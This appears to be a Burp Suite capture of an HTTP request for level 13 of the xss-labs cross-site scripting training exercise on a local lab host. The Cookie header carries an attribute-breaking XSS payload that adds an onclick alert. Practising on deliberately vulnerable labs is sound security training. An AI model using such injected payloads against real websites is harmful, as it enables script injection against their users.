 Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /xss-labs/level13.php?keyword=good%20job! HTTP/1.1
2 Host: 192.168.26.130
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: user=Cookie" onclick="alert(/xss/)" type="text
10 Connection: close
11
12